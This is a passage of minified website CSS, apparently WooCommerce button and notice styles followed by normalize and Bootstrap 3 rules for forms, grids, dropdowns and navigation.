#cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce :where(.wc_bis_form__input,.wc_bis_form__button){padding:.9rem 1.1rem;line-height:1}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce form .form-row .required{visibility:visible}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,footer,header,main,menu,nav,section{display:block}progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table th{background-color:#fff!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}h1,h2,h3,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h5,h6{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 10px}.text-left{text-align:left!important}.text-right{text-align:right!important}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dt{line-height:1.42857143}dt{font-weight:700}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9,.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8{float:left}.col-sm-12{width:100%}.col-sm-8{width:66.66666667%}.col-sm-6{width:50%}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-12{width:100%}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-6{width:50%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>th,.table>tbody>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>th,.table>tbody>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>th,.table>tbody>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.btn{display:inline-block;margin-bottom:0;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover{background-color:#fff;border-color:#ccc}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover{background-color:#337ab7;border-color:#2e6da4}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover{background-color:#d9534f;border-color:#d43f3a}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child){border-radius:0}.input-group-addon{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn 